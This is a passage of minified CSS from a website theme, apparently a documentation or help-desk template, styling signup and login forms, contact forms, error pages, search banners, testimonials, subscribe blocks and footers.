.shape:nth-child(2){left:48%;top:10%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3){right:23%;bottom:0;transform-origin:right bottom}.newsletter-form-widget-2 .img-shapes .shape:nth-child(4){right:10%;top:20%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(5){right:0;top:0}.newsletter-form-widget-2 .img-shapes .shape:nth-child(6){bottom:0;left:0}.newsletter-form-widget-2 .widget-content{position:relative;z-index:1}.newsletter-form-widget-2 .widget-content h2{font-size:30px;font-weight:700;line-height:35px;margin-bottom:0;color:#fff}.newsletter-form-widget-2 .widget-content p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0;margin-top:7px}.newsletter-form-widget-2 .form-group{position:relative;border:1px solid #fff;border-radius:5px;display:flex;padding:5px}.newsletter-form-widget-2 .form-control{border:none;height:50px;font-size:16px;font-weight:400;color:#9199a1;background-color:transparent;text-transform:lowercase}.newsletter-form-widget-2 .form-control:focus{box-shadow:none}.newsletter-form-widget-2 .form-control::placeholder{text-transform:capitalize;font-size:16px;font-weight:400;color:#9199a1}.newsletter-form-widget-2 .action_btn{padding:11px 35px;box-shadow:none}@keyframes BallonAnimation{0%{transform:translateY(-30px)}100%{transform:translateY(0)}}.signup_area{height:100vh;min-height:580px;background:#fbfcfd}.signup_area .row{height:100%}.sign_left{width:calc(50% - 360px);position:relative;z-index:1;padding:100px 70px 0}.sign_left .top{left:0;top:0;z-index:-1}.sign_left .bottom{bottom:0;right:0;z-index:-1}.sign_left .round{position:absolute;width:650px;height:650px;border-radius:50%;background:rgba(255,255,255,.06);left:-150px;bottom:-60px;z-index:-1}.sign_left h2{color:#fff;font-size:36px;line-height:44px}.signup_left{background:#795fee}.signup_left .middle{top:50%;margin-top:-150px}.sign_right{width:calc(50% + 360px);flex:1;display:flex;align-items:center}.sign_inner{max-width:520px;margin:0 auto}.sign_inner h3{font-size:26px;line-height:34px}.sign_inner p{font-size:14px}.sign_inner p a{color:var(--h_title);font-weight:500}.sign_inner .btn-google{box-shadow:0 4px 10px 0 rgba(4,73,89,.06);border-radius:6px;border:1px solid #e6ecee;font-size:14px;color:var(--p_color);padding:8px 27px;display:inline-block;margin-top:20px}.sign_inner .btn-google img{vertical-align:inherit;padding-right:8px}.sign_inner .btn-google:hover{box-shadow:none}.sign_inner .divider{border-bottom:1px solid #e3e8ea;position:relative;margin-bottom:30px;margin-top:36px}.sign_inner .divider .or-text{font-size:16px;color:var(--h_title);position:absolute;top:-14px;padding:0 10px;background:#fbfcfd;display:inline-block;left:50%;margin-left:-21px}.login_form .form-group{margin-bottom:30px;position:relative}.login_form .form-group .small_text{color:var(--h_title);margin-bottom:5px}.login_form .form-group .form-control{border-radius:6px;background-color:#fbfcfd;border:1px solid #e3e8ea;font-size:14px;color:var(--h_title);font-weight:400;font-family:var(--rob);height:60px;line-height:60px;padding:2px 30px 0;transition:all .2s linear}.login_form .form-group .form-control.placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-webkit-input-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:focus{box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.login_form .form-group .check_box{margin-top:-10px}.login_form .form-group .check_box input[type=checkbox]{position:relative;top:1px;width:0;-webkit-box-shadow:none;box-shadow:none;background:0 0}.login_form .form-group .check_box input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;background:#fbfcfd;top:0;left:0;border-radius:2px;border:1px solid #a6abb7}.login_form .form-group .check_box input[type=checkbox]:checked:after{content:"\4e";font-family:ElegantIcons;display:block;font-size:10px;width:100%;height:100%;position:absolute;top:0;color:var(--brand_color);text-align:center;line-height:12px;left:0}.login_form .form-group .l_text{font-size:16px;color:var(--p_color);padding-left:20px;margin-bottom:0}.login_form .form-group .l_text span{color:var(--brand_color)}.login_form .form-group .confirm_password{position:relative}.login_form .form-group .forget_btn{position:absolute;top:50%;transform:translateY(-50%);right:30px;font-size:14px;color:#a5a9b4}.login_form .thm_btn{padding:9px 24px;box-shadow:none}.login_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.signin_left{background:var(--brand_color)}.signin_left:before{content:"";left:0;width:100%;height:100px;background-image:linear-gradient(180deg,#10b3d6 0,#1d2746 100%);position:absolute;bottom:0;z-index:0}.signin_left .round{bottom:100px;width:600px;height:600px;left:-50px}.signin_left .middle{bottom:50px}.signin_left .bottom{bottom:100px}.get_info_area{position:relative;z-index:1}.get_info_item{border:1px solid #e3e8ea;border-radius:6px;padding:31px 35px;margin-left:0;margin-right:0}.get_info_item .media img{margin-right:60px}.get_info_item .media .media-body h5{margin-bottom:4px;font-size:22px}.get_info_item .media .media-body p{margin-bottom:0;color:#6b707f}.get_info_item .time{font-size:16px;color:var(--p_color)}.get_info_item .time span{color:var(--h_title)}.get_info_item .doc_border_btn{max-width:190px;width:100%;display:block;text-align:center;padding-left:10px;padding-right:10px}.get_info_item+.get_info_item{margin-top:30px}.contact_info .contact_form .form-group{margin-bottom:1rem}.contact_info .contact_form .form-group h6{font-size:16px;font-weight:500}.contact_info .contact_form .form-group .box_info{margin-left:-20px;margin-right:-20px}.contact_info .contact_form .form-group .form-check{min-height:inherit;position:relative;display:inline-block;font-size:16px;line-height:16px;font-weight:400;color:var(--p_color);padding-left:22px;margin:20px 20px 15px}.contact_info .contact_form .form-group .form-check input[type=checkbox]{border:inherit;width:12px;position:absolute;outline:0;height:12px;top:1px;left:0;margin:0}.contact_info .contact_form .form-group .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;top:0;left:0;border-radius:2px;background-color:#fff}.contact_info .contact_form .form-group .form-check input[type=checkbox]:after{content:"";display:block;width:5px;height:11px;border:solid var(--brand_color);border-width:0 2px 2px 0;transform:rotate(45deg);position:absolute;top:-2px;left:5px;opacity:0;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:after{opacity:1}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]{width:12px;position:absolute;outline:0;height:12px;margin:0;left:0;top:1px;border:inherit}.contact_info .contact_form .form-group .form-check input[type=radio]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;border-radius:50%;top:0;left:0;background-color:#fff;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:after{content:"";display:block;width:6px;height:6px;border-radius:50%;background:var(--brand_color);position:absolute;top:50%;left:50%;margin-left:-3px;margin-top:-3px;transform:scale(0);transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:after{transform:scale(1)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-control{height:60px;line-height:55px;background:#f9fbfc;box-shadow:none;border-color:#d9e1e3;padding-left:30px;font-weight:400;transition:all .2s linear;border-radius:6px}.contact_info .contact_form .form-group .form-control.placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control:-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-webkit-input-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control.message{height:200px;padding-top:0}.contact_info .contact_form .form-group .form-control:focus{background:#fbfcfd;box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.contact_info .contact_form .form-group:last-child{margin-bottom:0}.contact_info .contact_fill{padding-top:20px}.support_area{background:#002454;overflow:hidden;z-index:2}.support_area .container{position:relative;padding-top:50px;padding-bottom:50px}.support_area .shap{position:absolute;right:0;top:0;z-index:1}.support_area .left{position:relative;align-self:center;z-index:3}.support_area .left h3{color:#fff;font-size:40px;margin-bottom:5px}.support_area .left p{color:#fff}.support_area .left .icon_btn2{margin-top:25px}.support_area .right{position:relative}.support_area .right img{z-index:4;position:relative}.error_area{display:flex;position:relative;z-index:1;height:100vh;min-height:620px}.error_dot{position:absolute;border-radius:50%}.error_dot.one{width:8px;height:8px;background:var(--brand_color);left:325px;top:120px;animation:spin2 2s infinite alternate}.error_dot.two{width:16px;height:16px;background:#f99e43;left:170px;bottom:260px;animation:spin1 1s infinite alternate}.error_dot.three{width:30px;height:30px;background:#beebf5;animation:spin1 2s infinite alternate;right:225px;top:370px}.error_dot.four{width:6px;height:6px;background:#ffa3be;bottom:148px;right:185px;animation:spin2 2s infinite alternate}.error_content_two{max-width:970px;margin:0 auto}.error_content_two h2{font-size:36px;font-weight:700;margin-bottom:15px}.error_content_two p{font-size:18px;color:#82879c}.error_img{padding-bottom:55px;position:relative;z-index:1}.error_img .error_shap{left:50%;transform:translateX(-50%);z-index:-1}.error_img .clipInDown{display:inline-block;position:relative}.error_img .one{top:-50px}.error_img .two{margin:0 12px;top:-12px}.error_img .three{top:-58px}.error_img .img_one{animation:customUp 1.5s infinite alternate}.error_img .img_two{animation:customUp 1.8s infinite alternate}.error_img .img_three{animation:customUp 2s infinite alternate}.error_search{margin-bottom:40px;padding-top:25px}.error_search .form-control{height:60px;border-radius:4px;background:#fff;box-shadow:0 16px 50px 0 rgba(3,62,75,.1);font-size:16px;font-weight:400;color:var(--h_title);border:0;padding-left:30px}.error_search .form-control.placeholder{color:#82879c}.error_search .form-control:-moz-placeholder{color:#82879c}.error_search .form-control::-moz-placeholder{color:#82879c}.error_search .form-control::-webkit-input-placeholder{color:#82879c}.doc_banner_area{background-image:linear-gradient(to bottom right,#f00003,rgba(101,186,92,.77));text-align:center;padding:290px 0 200px;position:relative}.banner_shap_img li{position:absolute;z-index:0}.banner_shap_img li:nth-child(1){top:0;left:0}.banner_shap_img li:nth-child(2){bottom:0;right:0}.banner_shap_img li:nth-child(3){left:145px;top:44%}.banner_shap_img li:nth-child(4){top:50%;right:375px}.banner_shap_img li:nth-child(5),.banner_shap_img li:nth-child(6),.banner_shap_img li:nth-child(7){border-radius:50%;background:#fff;opacity:.14}.banner_shap_img li:nth-child(5){width:16px;height:16px;left:435px;bottom:265px;animation:pulse 5s linear infinite alternate-reverse}.banner_shap_img li:nth-child(6){width:30px;height:30px;right:135px;animation:pulse 5s linear infinite .6s alternate-reverse;top:255px}.banner_shap_img li:nth-child(7){width:20px;height:20px;right:225px;opacity:1;bottom:115px;background-color:#54cfb2;animation:pulse 5s linear infinite 1.2s alternate-reverse}.banner_creative1 .doc_banner_content h2{color:#fff}.doc_banner_content{position:relative}.doc_banner_content h2{font-size:50px;line-height:1.2;font-weight:700;margin-bottom:8px}.doc_banner_content p{font-size:20px}.header_search_form{max-width:720px;margin:49px auto 0}.header_search_form.right_search .input-wrapper input{padding-left:30px}.header_search_form.right_search .input-wrapper i{position:relative;left:inherit;top:inherit;transform:translateY(0) rotate(-90deg)}.header_search_form .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form .input-wrapper{position:relative;flex:1}.header_search_form .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#fff;top:50%;transform:translateY(-50%) rotate(-90deg)}.header_search_form .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:52px;width:100%;border-radius:10px;box-shadow:0 10px 20px rgba(58,58,58,.16)}.header_search_form .input-wrapper input.placeholder{color:#848996}.header_search_form .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form .custom-select{height:60px;line-height:60px;font-weight:500;color:#1d2746;padding:0 65px 0 25px;background:#e8e9ec;float:none;position:absolute;right:0;top:0;border-top-right-radius:45px;border-bottom-right-radius:45px}.header_search_form .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form .custom-select:focus{box-shadow:none}.header_search_form .header_form_submit{position:absolute;right:0;top:0;font-size:20px;color:#fff;background:#00674f;padding:0 32px;height:60px;border-radius:0 10px 10px 0;border:0;transition:all .2s linear;text-align-last:center}.header_search_form .header_form_submit i{transform:translateY(-50%) rotate(-90deg)}.header_search_form_info{position:relative}.header_search_form_info .header_search_form_panel{border:1px solid #e6eeef;box-shadow:0 3px 4px 0 rgba(4,73,89,.06);background-color:#fff;border-radius:3px;display:none;position:absolute;top:115%;left:0;width:100%;text-align:left;z-index:99;padding:30px}.header_search_form_info .header_search_form_panel:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef}.header_search_form_info .header_search_form_panel ul{margin-bottom:0}.header_search_form_info .header_search_form_panel ul>li{font-size:16px;color:#1d2746}.header_search_form_info .header_search_form_panel ul>li .search_item{border-top:1px solid #e6eeef;padding:10px 0 5px;margin-top:8px}.header_search_form_info .header_search_form_panel ul>li .search_item li{color:#898d99;font-weight:400;display:flex;flex-wrap:wrap;align-items:center;border:0}.header_search_form_info .header_search_form_panel ul>li .search_item li span{width:165px;text-align:right;border-right:1px solid #dee7e8;line-height:32px;padding-right:15px}.header_search_form_info .header_search_form_panel ul>li .search_item li>a{line-height:26px;font-weight:400;color:#6b707f;padding:3px 22px;flex:1;display:block;position:relative}.header_search_form_info .header_search_form_panel ul>li .search_item li>a::before{content:"";width:2px;height:0;position:absolute;left:-1px;top:0;background:var(--brand_color);opacity:0;transition:all .2s linear}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover{background:#f4f9fa}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover:before{opacity:1;height:100%}.header_search_form_info .custom-select ul li.selected,.header_search_form_info .custom-select ul li:hover{color:var(--brand_color)}.header_search_form_info .custom-select ul li:before{background:var(--brand_color)}.header_search_keyword{text-align:left;display:flex;flex-wrap:wrap;align-items:center;font-weight:500;justify-content:center}.header_search_keyword span{font-size:14px;color:#fff;margin-right:10px}.header_search_keyword ul{margin-bottom:0}.header_search_keyword ul li{display:inline-block;margin-right:7px}.header_search_keyword ul li a{display:block;font-size:13px;padding:0 19px;border-radius:45px;background:rgba(255,255,255,.16);color:#fff}.doc_features_area{padding-bottom:40px;position:relative;z-index:1;background:#fbfbfc}.doc_features_area .doc_features_shap{position:absolute;bottom:0;left:0;z-index:-1;background-size:cover}.doc_features_inner{overflow:hidden;box-shadow:0 30px 60px 0 rgba(2,2,48,.08);border-radius:10px;background:#fff;top:-60px;position:relative}.doc_features_inner .see_more_item{display:none;flex-wrap:wrap;width:100%}.see_btn{font-size:14px;line-height:20px;font-weight:500;color:#4c4cf1;display:inline-block;margin:16px 50px 12px}.see_btn i{font-size:20px;vertical-align:middle;margin-right:5px;margin-top:-5px;display:inline-block}.doc_features_item{width:calc(100% / 3);float:left;padding:35px 30px;border-bottom:1px solid #f1f1f7;border-left:1px solid #f1f1f7}.doc_features_item img{margin-right:15px}.doc_features_item h4{font-size:16px;line-height:26px;color:#232361;font-family:var(--rob);font-weight:700;margin-bottom:2px}.doc_features_item h4:hover{color:#4c4cf1}.doc_features_item p{margin-bottom:0;font-size:14px;color:var(--p_color)}.doc_features_item:nth-child(1),.doc_features_item:nth-child(10),.doc_features_item:nth-child(4),.doc_features_item:nth-child(7){border-left:0}.doc_community_area{padding:200px 0 75px;position:relative;background-color:rgba(53,186,233,.1)}.doc_community_area .community_shapes li{position:absolute}.doc_community_area .community_shapes li:nth-child(1){top:80px;left:0}.doc_community_area .community_shapes li:nth-child(2){bottom:120px;right:190px}.doc_community_area .community_shapes li:nth-child(3){border-radius:50%;background:#00c9a7;width:20px;height:20px;right:290px;top:80px;opacity:.37}.doc_community_area .community_shapes li:nth-child(4){border-radius:50%;background:#ffc107;width:26px;height:26px;left:200px;bottom:215px;opacity:.37}.doc_community_area .doc_title{margin-bottom:64px}.doc_community_info .question_text{color:#a7acb7;font-size:14px;font-weight:400;line-height:22px;margin-top:40px}.doc_community_info .question_text:hover{color:#4c4cf1}.doc_community_item{display:flex;align-items:center;flex-wrap:wrap;border-radius:10px;background:#fff;box-shadow:0 20px 30px 0 rgba(2,2,48,.06);margin-bottom:20px;padding:38px 70px;transition:all .2s linear;cursor:pointer}.doc_community_item .doc_community_icon{width:100px;height:100px;line-height:100px;border-radius:50%;text-align:center;font-size:36px;background:rgba(76,76,241,.06);color:#4c4cf1;margin-right:50px}.doc_community_item h4{font-size:16px;color:#232361;font-weight:700;margin-bottom:5px;transition:color .2s linear}.doc_community_item h4:hover{color:#4c4cf1}.doc_community_item p{font-size:14px;color:#6b707f}.doc_community_item .doc_entry_info{display:flex;flex-wrap:wrap;padding-top:5px}.doc_community_item .doc_entry_info .author_avatar{display:flex;margin-bottom:0;margin-right:15px}.doc_community_item .doc_entry_info .author_avatar li{width:36px;height:36px;line-height:34px;border-radius:50%;border:2px solid #fff;font-size:14px;font-weight:500;color:#232361;text-align:center;z-index:1;position:relative}.doc_community_item .doc_entry_info .author_avatar li img{max-width:100%;border-radius:50%}.doc_community_item .doc_entry_info .author_avatar li+li{margin-left:-10px}.doc_community_item .doc_entry_info .author_avatar li:nth-child(even){z-index:0}.doc_community_item .doc_entry_info .author_avatar li:last-child{border-color:#d7d8db}.doc_community_item .doc_entry_info .text{font-size:14px;line-height:1.3;color:#90939b}.doc_community_item:hover{box-shadow:0 10px 30px 0 rgba(2,2,48,.02)}.doc_community_item:nth-child(2) .doc_community_icon{background:#fef9ee;color:#f7b126}.doc_community_item:nth-child(3) .doc_community_icon{background:#f1fbf8;color:#0fbc8b}.doc_testimonial_area{padding:160px 0 135px}.doc_testimonial_area .custom_slider_nav{display:flex;align-items:center}.doc_testimonial_area .custom_slider_nav button{font-size:25px;background-color:transparent;border:none;outline:0;vertical-align:middle;color:#bdbdbd;padding:0;margin:0;transition:all .3s linear}.doc_testimonial_area .custom_slider_nav button:hover{color:#171717}.doc_testimonial_area .custom_slider_nav .slide_info{display:flex;align-items:center;color:#171717;font-size:23px;margin:0 15px;letter-spacing:2px}.doc_testimonial_area .custom_slider_nav .slide_info .current_slide{font-size:20px;color:#bdbdbd}.doc_testimonial_slider .item{padding-left:15px;position:relative;padding-top:10px}.doc_testimonial_slider .item:before{content:"ΓÇ£";font-family:var(--rob);font-weight:400;font-size:150px;color:#4c4cf1;opacity:.1;position:absolute;left:-5px;width:38px;height:38px;line-height:130px;top:0;z-index:1}.doc_testimonial_slider .item h3{font-size:34px;line-height:52px;color:#232361;font-weight:400;margin-bottom:20px}.doc_testimonial_slider .item .name{font-size:14px;font-weight:700;color:#232361;margin-bottom:5px}.doc_testimonial_slider .item .name span{font-weight:400}.doc_testimonial_slider .item .sign{display:inline-block}.doc_img_slider .item{text-align:center;position:relative;padding-bottom:25px;z-index:1}.doc_img_slider .item img{display:inline-block;border-radius:20px}.doc_img_slider .item .dot{border-radius:0;position:absolute;right:10px;bottom:0;z-index:-1}.doc_img_slider .item .dot-2{border-radius:0;position:absolute;left:0;top:0;z-index:-1}.doc_img_slider .item .round{border-radius:50%;position:absolute;z-index:-1}.doc_img_slider .item .round.one{width:150px;height:150px;right:20px;top:60px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%);opacity:.1}.doc_img_slider .item .round.two{width:280px;height:280px;right:0;top:50%;margin-top:-140px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%)}.doc_img_slider .item.slick-active .one{animation:zoomIn .8s linear both .4s}.doc_img_slider .item.slick-active .two{animation:zoomIn .8s linear both .5s}.doc_subs_full{margin-bottom:0!important}.doc_subs_full .doc_subscribe_inner{border-radius:0;box-shadow:none}.doc_subscribe_area{margin-bottom:-150px}.doc_subscribe_area .container{position:relative}.doc_subscribe_area .container .shape-one{position:absolute;left:-35px;top:-40px}.doc_subscribe_inner{border-radius:20px;background-image:linear-gradient(to bottom right,var(--brand_color) 0,rgba(101,186,92,.77) 100%);box-shadow:0 50px 80px 0 rgba(3,3,125,.2);display:flex;flex-wrap:wrap;padding:150px 70px;align-items:center;position:relative;z-index:2}.doc_subscribe_inner .one,.doc_subscribe_inner .two{position:absolute;z-index:-1}.doc_subscribe_inner .one.one,.doc_subscribe_inner .two.one{top:0;left:0}.doc_subscribe_inner .one.two,.doc_subscribe_inner .two.two{right:0;bottom:0}.doc_subscribe_inner h2{color:#fff;font-size:40px;line-height:50px;font-weight:700;margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form,.doc_subscribe_inner .text{width:50%}.doc_subscribe_inner .doc_subscribe_form{padding-left:30px;position:relative}.doc_subscribe_inner .doc_subscribe_form .form-group{display:flex;flex-wrap:wrap;margin-bottom:8px;padding-top:3px;padding-bottom:3px}.doc_subscribe_inner .doc_subscribe_form .input-fill{display:flex;flex-wrap:wrap;padding-top:3px;padding-right:2px;padding-bottom:2px;position:relative;border-radius:7px;background-color:#fff}.doc_subscribe_inner .doc_subscribe_form .input-fill:before{content:"\55";position:absolute;font-family:eleganticons;font-size:18px;margin-right:10px;top:12px;left:22px;transform:rotate(-90deg);display:inline-block}.doc_subscribe_inner .doc_subscribe_form .input-fill input{height:50px;border:0;border-radius:7px;line-height:51px;font-size:14px;width:100%;padding-left:50px;flex:1}.doc_subscribe_inner .doc_subscribe_form .input-fill input.placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input:-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-webkit-input-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .submit_btn{border-radius:7px;border:0;font-size:14px;font-weight:500;background:#00674f;padding:10px 30px;color:#fff;transition:background .4s linear,color .3s}.doc_subscribe_inner .doc_subscribe_form ul{margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form ul li{margin-right:22px;display:inline-block;line-height:18px}.doc_subscribe_inner .doc_subscribe_form ul li a{font-size:13px;color:#e9e9e9;position:relative;padding-left:20px}.doc_subscribe_inner .doc_subscribe_form ul li a:before{content:"\4e";font-family:eleganticons;position:absolute;left:0;top:0;font-size:14px}.doc_subscribe_inner .doc_subscribe_form ul li:last-child{margin-right:0}.doc_subscribe_inner .doc_subscribe_form ul li:hover a{color:#fff}.doc_subscribe_inner .doc_subscribe_form p{color:#fff;width:100%;margin-bottom:0;margin-top:5px}.doc_footer_area{background:#f1f1f1;position:relative;z-index:1}.doc_footer_area .footer-shapes img{max-width:100%;height:auto}.doc_footer_area .footer-shapes li{position:absolute;z-index:-1}.doc_footer_area .footer-shapes li:nth-child(1),.doc_footer_area .footer-shapes li:nth-child(2),.doc_footer_area .footer-shapes li:nth-child(3){bottom:0}.doc_footer_area .footer-shapes li:nth-child(1){left:193px}.doc_footer_area .footer-shapes li:nth-child(2){right:160px}.doc_footer_area .footer-shapes li:nth-child(3){left:160px}.doc_footer_area .footer-shapes li:nth-child(4){left:202px;bottom:232px}.doc_footer_area .footer-shapes li:nth-child(5){right:92px;top:99px}.doc_footer_area .footer-shapes li:nth-child(6){height:24px;width:24px;border-radius:3.33px;background-color:#f5d453;top:302px;right:232px}.doc_footer_area .footer-shapes li:nth-child(7){height:57px;width:57px;border-radius:50%;background-color:#f5d453;top:109px;left:55px}.doc_footer_top{padding:100px 0 90px}.f_title_two{font-size:18px;color:#171717;margin-bottom:28px}.doc_about_widget p{font-size:18px;line-height:30px;color:#6b707f;font-weight:500;margin-top:30px}.doc_about_widget ul{margin-bottom:0}.doc_about_widget ul li{display:inline-block;margin-right:5px}.doc_about_widget ul li a{width:44px;height:44px;display:block;text-align:center;color:#838793;font-size:14px;line-height:45px;border-radius:6px;background:0 0;transition:all .2s linear;border:1px solid #bcbcbc}.doc_about_widget ul li a:hover{background:#15a783;color:#fff;border-color:#15a783}.doc_service_list_widget{padding-top:5px}.doc_service_list_widget ul{margin-bottom:0}.doc_service_list_widget ul li a{font-size:14px;font-weight:500;color:#6b707f}.doc_service_list_widget ul li a img{margin-right:14px}.doc_service_list_widget ul li a:hover{color:#33b081}.doc_service_list_widget ul li+li{margin-top:10px}.doc_footer_bottom{border-top:1px solid #dbdbdb;padding:30px 0 30px}.doc_footer_bottom p{margin-bottom:0;font-size:14px;color:#6b707f}.doc_footer_bottom p span{color:#33b081}.doc_footer_menu{margin-bottom:0}.doc_footer_menu li{display:inline-block;margin-right:30px}.doc_footer_menu li a{font-size:14px;color:#6b707f;transition:all .2s}.doc_footer_menu li a:hover{color:#33b081}@keyframes myfirst{0%{left:6%}100%{left:100%}}@keyframes secand{0%{right:3%}100%{right:100%}}@keyframes cloud{0%{right:10%;top:176px;opacity:0}20%{right:44%;top:100px;opacity:1}40%{right:65%;top:0;opacity:1}60%{right:80%;top:60px;opacity:1}80%{right:90%;top:100px;opacity:.5}100%{right:100%;top:176px;opacity:0}}.footer_area{padding-top:100px;position:relative;z-index:1}.footer_area .footer_top{position:relative;z-index:1}.footer_area .leaf{right:60px;bottom:0;width:180px;z-index:-1}.footer_area .f_man{right:280px;bottom:40px}.footer_area .f_man_two{bottom:60px;left:125px}.footer_area .f_cloud{bottom:410px;left:150px}.footer_area .f_email{left:75px;bottom:290px}.footer_area .f_email_two{bottom:200px;left:250px}.footer_area.footer_three{padding-top:115px}.footer_area.footer_three .about_wd img{margin-bottom:18px}.footer_area.footer_three .about_wd p{margin-bottom:0;color:#54595d}.footer_area.footer_three .link_wd ul li a{color:#54595d}.footer_area.footer_three .link_wd ul li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_widgets{position:relative}.footer_area.footer_three .footer_widgets .vector_svg{position:absolute;left:0;bottom:0;width:100%}.footer_area.footer_three .footer_widgets .vector_svg li{position:absolute;bottom:0}.footer_area.footer_three .footer_widgets .vector_svg li:first-child{left:6%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(2){left:18%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(3){left:32%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(4){right:6%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(5){right:11%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(6){right:16%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(7){right:23%;transform:translateX(50%)}.footer_area.footer_three .footer_copyright .right .nav li a{color:var(--black_400)}.footer_area.footer_three .footer_copyright .right .nav li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_copyright .left p{color:var(--black_400)}.list_social li{margin-bottom:15px}.list_social li:last-child{margin-bottom:0}.list_social li a{color:#54595d;font-size:16px;font-weight:400;transition:all .3s linear 0s}.list_social li a i{margin-right:17px;position:relative;top:1px}.list_social li:hover a{color:var(--brand_color)}.footer_p_top{padding-top:225px}.footer_top .border_bottom{margin-top:100px}.border_bottom{width:100%;height:1px;background:#e8f0f1}.f_widget .f_title{font-size:18px;margin-bottom:30px}.f_widget.subscribe_widget{padding-right:40px}.f_widget.subscribe_widget .f_logo{display:inline-block;margin-bottom:32px}.f_widget.subscribe_widget h4{margin-bottom:34px}.f_widget.link_widget .link_list{margin-bottom:0}.f_widget.link_widget .link_list li a{color:var(--p_color);font-size:16px}.f_widget.link_widget .link_list li a:hover{color:var(--brand_color)}.f_widget.link_widget .link_list li+li{margin-top:15px}.footer_subscribe_form{position:relative}.footer_subscribe_form .form-control{border-radius:4px;background:#fff;box-shadow:0 20px 30px 0 rgba(4,73,89,.08);height:56px;border:1px solid transparent;color:var(--h_title);padding-left:25px;position:relative;transition:all .2s linear}.footer_subscribe_form .form-control.placeholder{color:#878b99}.footer_subscribe_form .form-control:-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-webkit-input-placeholder{color:#878b99}.footer_subscribe_form .form-control:focus{outline:0}.footer_subscribe_form .s_btn{border:0;font-size:16px;font-weight:400;background:var(--brand_color);border-radius:4px;color:#fff;position:absolute;top:8px;bottom:8px;right:8px;padding:7px 22px}.f_social_icon{padding-top:40px}.f_social_icon li{display:inline-block}.f_social_icon li a{width:46px;height:46px;border-radius:50%;border:2px solid rgba(17,166,131,.3);font-size:14px;line-height:45px;text-align:center;display:block;color:var(--brand_color);margin-right:6px}.f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.2);color:#fff}.footer_bottom{padding:38px 0 66px;position:relative;z-index:1}.footer_bottom p{margin-bottom:0;font-size:16px;color:var(--p_color)}.footer_bottom p a{color:var(--brand_color)}.pl_30{padding-left:30px}.pl_70{padding-left:70px}.simple_footer{padding:30px 0;position:relative;z-index:1;background:#1d2746}.simple_footer .row{align-items:center}.simple_footer .leaf_right{position:absolute;right:170px;bottom:0;z-index:-1}.simple_footer p{margin-bottom:0;font-size:16px;color:#a4a8b4}.simple_footer p a{color:var(--brand_color)}.simple_footer .f_social_icon{margin-bottom:0;padding-top:0}.simple_footer .f_social_icon li a{width:40px;height:40px;line-height:40px;color:#8d93a4;border-color:#8d93a4}.simple_footer .f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.footer_two{background:#ecf3f5;padding-top:0}.footer_two .footer_widgets{position:relative}.footer_two .footer_widgets .footer_vector{position:absolute;left:0;bottom:0;width:100%}.footer_two .footer_widgets 